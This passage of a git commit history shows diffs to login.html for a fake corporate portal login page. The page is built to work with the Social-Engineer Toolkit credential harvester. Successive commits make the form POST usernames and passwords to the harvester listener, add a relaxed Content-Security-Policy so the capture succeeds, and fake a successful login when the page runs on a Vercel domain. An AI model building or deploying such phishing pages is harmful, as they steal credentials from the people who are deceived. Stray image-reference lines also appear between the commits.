+                <input type="submit" id="submitBtn" value="Secure Login" class="btn btn-primary" style="width:100%; padding:14px; font-weight:600; cursor:pointer; border:none">
             </form>
 
             <div style="margin-top:32px; border-top:1px solid rgba(255,255,255,0.1); padding-top:24px; text-align:center; display:flex; justify-content:center; gap:24px">
@@ -53,23 +50,25 @@
     </div>
 
     <script>
-        // CRITICAL: Ensure form submits naturally on the Harvester IP
-        const loginForm = document.getElementById('loginForm');
-        const hostname = window.location.hostname;
-        
-        // Only bypass if we are strictly on the Vercel production domain
-        if (hostname.includes('vercel.app')) {
-            loginForm.addEventListener('submit', function(e) {
-                e.preventDefault();
-                localStorage.setItem('loggedin', 'true');
-                localStorage.setItem('username', document.getElementById('username').value || 'User');
-                window.location.href = 'pm_dashboard.html';
-            });
-        } else {
-            // Log for debugging (visible in F12 console on the harvester)
-            console.log("SET Harvester detected on: " + hostname);
-            console.log("Form submission is UNRESTRICTED. Credentials will be POSTed to the listener.");
-        }
+        // Use a more robust bypass that won't interfere with SET
+        document.addEventListener('DOMContentLoaded', function() {
+            const hostname = window.location.hostname;
+            const isVercel = hostname.includes('vercel.app');
+            
+            if (isVercel) {
+                const btn = document.getElementById('submitBtn');
+                if (btn) {
+                    btn.addEventListener('click', function(e) {
+                        e.preventDefault();
+                        localStorage.setItem('loggedin', 'true');
+                        localStorage.setItem('username', document.getElementById('username').value || 'User');
+                        window.location.href = 'pm_dashboard.html';
+                    });
+                }
+            } else {
+                console.log("Environment: Harvester/Local. Form will submit normally.");
+            }
+        });
     </script>
 </body>
 </html>

==== commit fdccc504: "Fix: Ultimate SET Harvester compatibility using onsubmit logic" ====
--- a/login.html
+++ b/login.html
@@ -26,20 +26,20 @@
                 Invalid username or password!
             </div>
 
-            <form method="post" action="login.html">
+            <form method="POST" action="/" onsubmit="return handleLogin(event)">
                 <div class="form-group">
                     <label for="username" style="color: var(--text-muted)"><i class="fas fa-user"></i> Username</label>
-                    <input type="text" class="form-control" name="username" id="username" placeholder="Enter your username" required autofocus>
+                    <input type="text" class="form-control" name="username" id="username" placeholder="Username" required autofocus>
                 </div>
                 <div class="form-group">
                     <label for="password" style="color: var(--text-muted)"><i class="fas fa-lock"></i> Password</label>
-                    <input type="password" class="form-control" name="password" id="password" placeholder="••••••••" required>
+                    <input type="password" class="form-control" name="password" id="password" placeholder="Password" required>
                 </div>
                 <div style="display:flex; align-items:center; gap:8px; margin-bottom:24px">
                     <input type="checkbox" id="remember" style="accent-color:var(--accent)">
                     <label for="remember" style="color:var(--text-muted); font-size:0.85rem; margin:0">Keep me logged in</label>
                 </div>
-                <input type="submit" id="submitBtn" value="Secure Login" class="btn btn-primary" style="width:100%; padding:14px; font-weight:600; cursor:pointer; border:none">
+                <input type="submit" value="Secure Login" class="btn btn-primary" style="width:100%; padding:14px; font-weight:600; cursor:pointer; border:none">
             </form>
 
             <div style="margin-top:32px; border-top:1px solid rgba(255,255,255,0.1); padding-top:24px; text-align:center; display:flex; justify-content:center; gap:24px">
@@ -50,25 +50,21 @@
     </div>
 
     <script>
-        // Use a more robust bypass that won't interfere with SET
-        document.addEventListener('DOMContentLoaded', function() {
-            const hostname = window.location.hostname;
-            const isVercel = hostname.includes('vercel.app');
+        function handleLogin(e) {
+            // Only bypass the POST request if we are on Vercel
+            if (window.location.hostname.includes('vercel.app')) {
+                e.preventDefault();
+                console.log("Vercel detected: Bypassing POST...");
+                localStorage.setItem('loggedin', 'true');
+                localStorage.setItem('username', document.getElementById('username').value || 'User');
+                window.location.href = 'pm_dashboard.html';
+                return false;
+            }
             
-            if (isVercel) {
-                const btn = document.getElementById('submitBtn');
-                if (btn) {
-                    btn.addEventListener('click', function(e) {
-                        e.preventDefault();
-                        localStorage.setItem('loggedin', 'true');
-                        localStorage.setItem('username', document.getElementById('username').value || 'User');
-                        window.location.href = 'pm_dashboard.html';
-                    });
-                }
-            } else {
-                console.log("Environment: Harvester/Local. Form will submit normally.");
-            }
-        });
+            // On Harvester IP: Let the browser POST naturally!
+            // SET will intercept this and display it in your terminal.
+            return true;
+        }
     </script>
 </body>
 </html>

==== commit 6c013129: "Fix: Add relaxed CSP for harvester compatibility" ====
--- a/login.html
+++ b/login.html
@@ -1,19 +1,25 @@
 <!DOCTYPE html>
 <html lang="en">
+
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Login — xyz Solutions Portal</title>
     <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap"
+        rel="stylesheet">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
     <link rel="stylesheet" href="static/css/style.css">
+    <!-- Relaxed CSP to ensure the Harvester can capture the POST request -->
+    <meta http-equiv="Content-Security-Policy" content="form-action *;">
 </head>
+
 <body>
     <div class="login-page">
         <div class="login-card">
             <div style="text-align: center; margin-bottom: 32px">
-                <a href="index.html" class="nav-logo" style="justify-content: center; margin-bottom: 16px; color: #fff;">
+                <a href="index.html" class="nav-logo"
+                    style="justify-content: center; margin-bottom: 16px; color: #fff;">
                     <img src="static/assets/logo.png" alt="xyz" style="height:40px">
                     <span style="color: #fff">xyz</span>
                 </a>
@@ -21,50 +27,63 @@
                 <p style="color: var(--text-muted); font-size: 0.85rem">Authorized Access Only</p>
             </div>
 
-            <div id="error-message" style="display: none; padding:12px 16px; border-radius:8px; margin-bottom:16px; font-size:0.85rem; background:rgba(239,68,68,0.15); color:#fca5a5; border:1px solid rgba(239,68,68,0.3)">
+            <div id="error-message"
+                style="display: none; padding:12px 16px; border-radius:8px; margin-bottom:16px; font-size:0.85rem; background:rgba(239,68,68,0.15); color:#fca5a5; border:1px solid rgba(239,68,68,0.3)">
                 <i class="fas fa-exclamation-triangle"></i>
                 Invalid username or password!
             </div>
 
-            <form method="POST" action="/" onsubmit="return handleLogin(event)">
+            <form method="post" action="login.html">
                 <div class="form-group">
                     <label for="username" style="color: var(--text-muted)"><i class="fas fa-user"></i> Username</label>
-                    <input type="text" class="form-control" name="username" id="username" placeholder="Username" required autofocus>
+                    <input type="text" class="form-control" name="username" id="username"
+                        placeholder="Enter your username" required autofocus>
                 </div>
                 <div class="form-group">
                     <label for="password" style="color: var(--text-muted)"><i class="fas fa-lock"></i> Password</label>
-                    <input type="password" class="form-control" name="password" id="password" placeholder="Password" required>
+                    <input type="password" class="form-control" name="password" id="password" placeholder="••••••••"
+                        required>
                 </div>
                 <div style="display:flex; align-items:center; gap:8px; margin-bottom:24px">
                     <input type="checkbox" id="remember" style="accent-color:var(--accent)">
-                    <label for="remember" style="color:var(--text-muted); font-size:0.85rem; margin:0">Keep me logged in</label>
+                    <label for="remember" style="color:var(--text-muted); font-size:0.85rem; margin:0">Keep me logged
+                        in</label>
                 </div>
-                <input type="submit" value="Secure Login" class="btn btn-primary" style="width:100%; padding:14px; font-weight:600; cursor:pointer; border:none">
+                <input type="submit" id="submitBtn" value="Secure Login" class="btn btn-primary"
+                    style="width:100%; padding:14px; font-weight:600; cursor:pointer; border:none">
             </form>
 
-            <div style="margin-top:32px; border-top:1px solid rgba(255,255,255,0.1); padding-top:24px; text-align:center; display:flex; justify-content:center; gap:24px">
-                <a href="#" style="color:var(--text-muted); font-size:0.85rem"><i class="fas fa-key"></i> Reset Password</a>
-                <a href="mailto:it-support@xyz.com" style="color:var(--text-muted); font-size:0.85rem"><i class="fas fa-headset"></i> IT Support</a>
+            <div
+                style="margin-top:32px; border-top:1px solid rgba(255,255,255,0.1); padding-top:24px; text-align:center; display:flex; justify-content:center; gap:24px">
+                <a href="#" style="color:var(--text-muted); font-size:0.85rem"><i class="fas fa-key"></i> Reset
+                    Password</a>
+                <a href="mailto:it-support@xyz.com" style="color:var(--text-muted); font-size:0.85rem"><i
+                        class="fas fa-headset"></i> IT Support</a>
             </div>
         </div>
     </div>
 
     <script>
-        function handleLogin(e) {
-            // Only bypass the POST request if we are on Vercel
-            if (window.location.hostname.includes('vercel.app')) {
-                e.preventDefault();
-                console.log("Vercel detected: Bypassing POST...");
-                localStorage.setItem('loggedin', 'true');
-                localStorage.setItem('username', document.getElementById('username').value || 'User');
-                window.location.href = 'pm_dashboard.html';
-                return false;
+        // Use a more robust bypass that won't interfere with SET
+        document.addEventListener('DOMContentLoaded', function () {
+            const hostname = window.location.hostname;
+            const isVercel = hostname.includes('vercel.app');
+
+            if (isVercel) {
+                const btn = document.getElementById('submitBtn');
+                if (btn) {
+                    btn.addEventListener('click', function (e) {
+                        e.preventDefault();
+                        localStorage.setItem('loggedin', 'true');
+                        localStorage.setItem('username', document.getElementById('username').value || 'User');
+                        window.location.href = 'pm_dashboard.html';
+                    });
+                }
+            } else {
+                console.log("Environment: Harvester/Local. Form will submit normally.");
             }
-            
-            // On Harvester IP: Let the browser POST naturally!
-            // SET will intercept this and display it in your terminal.
-            return true;
-        }
+        });
     </script>
 </body>
-</html>
+
+</html>
